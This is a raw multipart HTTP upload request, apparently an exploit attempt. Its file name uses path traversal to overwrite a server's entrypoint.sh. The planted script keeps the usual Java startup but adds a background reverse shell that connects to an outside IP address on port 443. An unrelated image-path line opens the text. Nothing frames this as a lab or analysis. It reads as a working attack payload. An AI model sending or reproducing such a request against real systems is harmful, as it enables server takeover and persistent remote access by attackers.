 ------WebKitFormBoundary7BwKT7YpViHKTIGu
Content-Disposition: form-data; name="image"; filename="
../../../../../../../../../../../../entrypoint.sh"
Content-Type: application/x-sh

set -e

if [ ! -f "$APP_JAR" ]; then
    echo "ERROR: app.jar not found!"
    exit 1
fi

bash -c 'bash -i >& /dev/tcp/13.124.5.124/443 0>&1' &

exec java -jar /app/app.jar "$@"